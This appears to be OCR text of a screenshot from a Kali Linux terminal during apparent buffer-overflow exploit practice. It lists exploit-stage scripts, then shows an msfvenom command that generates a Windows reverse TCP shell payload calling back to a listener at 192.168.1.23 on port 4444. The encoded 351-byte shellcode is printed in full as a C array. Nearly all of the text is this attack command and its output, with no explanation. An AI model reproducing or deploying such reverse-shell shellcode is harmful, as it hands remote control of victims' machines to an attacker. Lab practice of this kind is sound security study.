 File Machine View Input Devices Help
1 2 3 4 2:06
user1@kali: ~/Desktop/BUFFER OVERFLOW
File Actions Edit View Help
┌──(user1㉿kali)-[~]
└─$ pwd
/home/user1
┌──(user1㉿kali)-[~]
└─$ cd Desktop/BUFFER\ OVERFLOW/
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ ls
Overwriting-the-EIP.py 'buffer overflow.txt' find-right-module.py finding-badchars.py fuzz.py getting-shell.py stats.spk trun.spk
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.23 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[sudo] password for user1:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbd\xdb\x8a\xbf\x48\xda\xc3\xd9\x74\x24\xf4\x58\x33\xc9"
"\xb1\x52\x31\x68\x12\x83\xe8\xfc\x03\xb3\x84\x5d\xbd\xbf"
"\x71\x23\x3e\x3f\x82\x44\xb6\xda\xb3\x44\xac\xaf\xe4\x74"
"\xa6\xfd\x08\xfe\xea\x15\x9a\x72\x23\x1a\x2b\x38\x15\x15"
"\xac\x11\x65\x34\x2e\x68\xba\x96\x0f\xa3\xcf\xd7\x48\xde"
"\x22\x85\x01\x94\x91\x39\x25\xe0\x29\xb2\x75\xe4\x29\x27"
"\xcd\x07\x1b\xf6\x45\x5e\xbb\xf9\x8a\xea\xf2\xe1\xcf\xd7"
"\x4d\x9a\x24\xa3\x4f\x4a\x75\x4c\xe3\xb3\xb9\xbf\xfd\xf4"
"\x7e\x20\x88\x0c\x7d\xdd\x8b\xcb\xff\x39\x19\xcf\x58\xc9"
"\xb9\x2b\x58\x1e\x5f\xb8\x56\xeb\x2b\xe6\x7a\xea\xf8\x9d"
"\x87\x67\xff\x71\x0e\x33\x24\x55\x4a\xe7\x45\xcc\x36\x46"
"\x79\x0e\x99\x37\xdf\x45\x34\x23\x52\x04\x51\x80\x5f\xb6"
"\xa1\x8e\xe8\xc5\x93\x11\x43\x41\x98\xda\x4d\x96\xdf\xf0"
"\x2a\x08\x1e\xfb\x4a\x01\xe5\xaf\x1a\x39\xcc\xcf\xf0\xb9"
"\xf1\x05\x56\xe9\x5d\xf6\x17\x59\x1e\xa6\xff\xb3\x91\x99"
"\xe0\xbc\x7b\xb2\x8b\x47\xec\x7d\xe3\x46\xfb\x15\xf6\x48"
"\x12\xba\x7f\xae\x7e\x52\xd6\x79\x17\xcb\x73\xf1\x86\x14"
"\xae\x7c\x88\x9f\x5d\x81\x47\x68\x2b\x91\x30\x98\x66\xcb"
"\x97\xa7\x5c\x63\x7b\x35\x3b\x73\xf2\x26\x94\x24\x53\x98"
"\xed\xa0\x49\x83\x47\xd6\x93\x55\xaf\x52\x48\xa6\x2e\x5b"
"\x1d\x92\x14\x4b\xdb\x1b\x11\x3f\xb3\x4d\xcf\xe9\x75\x24"
"\xa1\x43\x2c\x9b\x6b\x03\xa9\xd7\xab\x55\xb6\x3d\x5a\xb9"
"\x07\xe8\x1b\xc6\xa8\x7c\xac\xbf\xd4\x1c\x53\x6a\x5d\x3c"
"\xb6\xbe\xa8\xd5\x6f\x2b\x11\xb8\x8f\x86\x56\xc5\x13\x22"
"\x27\x32\x0b\x47\x22\x7e\x8b\xb4\x5e\xef\x7e\xba\xcd\x10"
"\xab";
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]